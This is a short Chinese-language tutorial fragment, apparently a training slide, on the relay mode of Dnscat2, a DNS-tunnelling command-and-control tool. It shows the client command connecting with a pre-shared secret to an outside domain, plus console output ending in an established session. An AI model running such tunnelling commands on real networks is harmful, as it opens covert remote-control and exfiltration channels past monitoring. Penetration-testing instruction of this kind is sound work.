 Dnscat2
05
Dnscat2中继模式
启动客户端：
./dnscat --secret=mingy dnsch.heetian.cn
→ /mnt/c/Users/mingy/Desktop → ./dnscat --secret=mingy dnsch.heetian.cn
Creating DNS driver:
domain = dnsch.heetian.cn
host   = 0.0.0.0
port   = 53
type   = TXT,CNAME,MX
server = 192.168.150.254
** Peer verified with pre-shared secret!
Session established!